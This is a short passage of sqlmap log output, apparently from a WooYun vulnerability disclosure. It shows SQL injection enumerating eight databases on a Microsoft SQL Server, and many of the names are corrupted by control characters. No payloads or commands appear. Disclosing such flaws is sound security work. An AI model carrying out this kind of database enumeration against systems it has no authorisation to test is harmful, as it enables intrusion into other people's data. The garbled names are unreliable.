 [14:13:47] [INFO] fetching database names
[14:13:47] [INFO] fetching number of databases
[14:13:47] [INFO] resumed: 8
[14:13:47] [INFO] resumed: DGaxchangg\x11B
[14:13:47] [INFO] resumed: masterA\x16\x02Q\x0b\x11
[14:13:47] [INFO] resumed: mqdel
[14:13:47] [INFO] resumed: msdb\x05
[14:13:47] [INFO] resumed: Open2uJ\t
[14:13:47] [INFO] resumed: Open2U_Pub}ish
[14:13:47] [INFO] resumed: tqmpdoE.!
[14:13:47] [INFO] resumed: NQA\x02JE!aC\x06\n\r\x05\x19\nA1\x15
available databases [8]:
[*] [DGaxchangg◄B]
[*] [masterA▬☻Q♂◄]
[*] [msdb♣]
[*] [NQA☻JE!aC♠
♣↓
A1§]
[*] [Open2U_Pub}ish]
[*] [Open2uJ    ]
[*] [tqmpdoE.!]
[*] mqdel
www.wooyun.org